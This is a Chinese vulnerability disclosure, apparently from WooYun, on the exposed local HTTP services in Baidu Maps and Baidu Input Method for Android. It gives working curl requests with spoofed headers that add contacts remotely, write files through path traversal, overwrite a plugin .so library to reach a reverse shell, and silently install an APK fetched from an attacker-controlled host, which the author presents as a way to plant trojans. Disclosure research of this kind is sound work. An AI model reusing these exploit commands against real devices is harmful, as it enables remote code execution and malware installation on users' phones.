漏洞承接自:http://www.wooyun.org/bugs/wooyun-2015-0145365 , http://www.wooyun.org/bugs/wooyun-2015-0145718 ..已经有三个案例了..应该也发现全系应用应该都有此类风险了.本次以百度地图和输入法为案例,完成上两个漏洞未分析的风险点.
因为是先安装的百度手机助手,再安装的百度地图,所以40310是由百度手机助手监听的.那么现在卸载手机助手会发生什么了? 百度地图会接下来继续干这活监听40310
这个让俺想到老周在 qiku 手机发布会上黑百度的一句话...
在 WooYun: 百度输入法安卓版存在远程获取信息控制用户行为漏洞(可恶意推入内容等4G网络内可找到目标) 和 WooYun: 百度手机助手远程静默安装启动应用漏洞(3G/4G环境下远程种马) 中已经分析了如何获取坐标等信息,如何远程发送 intent,如何远程安装应用.
其中手机助手中的静默安装是因为手机助手有申请 root 权限的选择.但是百度地图显然也没什么申请 root 权限的理由了. ( downloadfile写入文件的时候发现百度地图开始申请 root 权限)
三个判断:
1.手机助手为系统应用直接使用android.permission.INSTALL_PACKAGES权限静默安装应用
2.手机助手获得 root 权限后使用 su 后执行 pm install 静默安装应用
3.非以上二种情况则弹出引用安装的确认框
所以按照这个逻辑对百度地图使用 uploadfile 就会进入第三个分支提示用户安装.
接下来是对addcontactinfo和downloadfile分析了
远程添加联系人
/addcontactinfo?callback=xxx&postdata=[{"fields":+[{"type":+"phone",+"type_code":+2,+"type_ext":+2,+"value":+"110"}],+"name":+"hello",+"starred":+1}]&mcmdf=inapp_xxx

这个做下推销,陷害下仇人还是挺有意思的 ,不过这个功能不是这次漏洞的主角.这次分析仪downloadfile为主.
有了之前对 nano http server 的分析,接下来进度就快多了,搞清楚 uri 中各种参数是做什么是就 ok 了.

savepath是本地保存的路径,querydown是用于判断到底是查询了还是写入文件操作,downloadurl服务端文件的提供.filesize这个参数并没有啥用处.

其中 querydown 为 query 的时候若文件存在(且有读取权限)则返回文件 size,若querydown为 download 的时候则会按照savepath加上downloadurl中的文件名写入文件,下面则是写入一个攻击的脚本的效果.

其实代码中默认路径就是 sdcard,我这里用 ../../../sdcard/ 和 / 是一样的效果.之所以这么做是为了后面的利用做个预热.
上传成功后百度地图开始申请 root 权限..并且进行 pm install 静默安装动作..不过因为这里是个 html 文件所以失败

利用1:
现在我们已经有文件写入权限,把它转化成执行权限就可以反弹 shell 了,想想之前的寄生兽漏洞.思路就比较清晰了.将文件写入插件或者 so 文件中进行覆盖后执行即可.(注意需要是第三方的 so..因为 app 的 so 是系统权限,应用本身也是无权限进行写操作的)
WooYun: 百度输入安卓客户端代码感染漏洞分析(俗称寄生兽)
hook DexClassLoader 构造方法后可以发现百度地图加载了如下插件
取得/data/data/com.baidu.BaiduMap/cache/map.android.baidu.advertctrl/1.1.3/com.dex 文件后将其转成 smali 代码后注入命令,然后通过 DexClassLoader 进行优化.
之后再PATH CRC 与 modTime 就可以远程写入了.因为百度地图没啥第三方 so可以注入,而注入 odex 兼容性较差所以这里换成百度输入法注入 so 做实验
创建一个动态链接库包括以下代码
追加到原版librabjni_V2_1_0.so中
echo hellojni.so > librabjni_V2_1_0.so
../../../data/data/com.baidu.input/app_megapp/com.baidu.input.plugin.kit.qrcode/lib
curl -e http://m.baidu.com -H "remote-addr: 127.0.0.1" http://192.168.1.102:6259/downloadfile?downloadurl=http://192.168.1.50/librabjni_V2_1_0.so&callback=123&savepath=../../../data/data/com.baidu.input/app_megapp/com.baidu.input.plugin.kit.qrcode/lib&filesize=1233&mcmdf=inapp_xxx&querydown=download
利用2:远程静默安装 apk (需用户授予 root 权限,如果鉴权成功静默安装,鉴权失败则提示安装,种马/推广利器)
之前的方法是uploadfile:
curl -F [email protected] -e http://m.baidu.com -H "remote-addr: 127.0.0.1" http://192.168.1.102:40310/uploadfile\?install_type\=all\&callback\=123\&mcmdf\=inapp_123\&Filename\=1.apk\&
现在可以换成downloadfile: (downloadfile比uploadfile在百度系的 app 出现率要高,比如百度输入法就中就把uploadfile接口阉割了)
curl -e http://m.baidu.com -H "remote-addr: 127.0.0.1" http://192.168.1.102:40310/downloadfile?downloadurl=http://192.168.1.50/1.apk&callback=123&savepath=../../../sdcard&filesize=1233&mcmdf=inapp_xxx&querydown=download

最后梳理下这三次分析的接口功能:









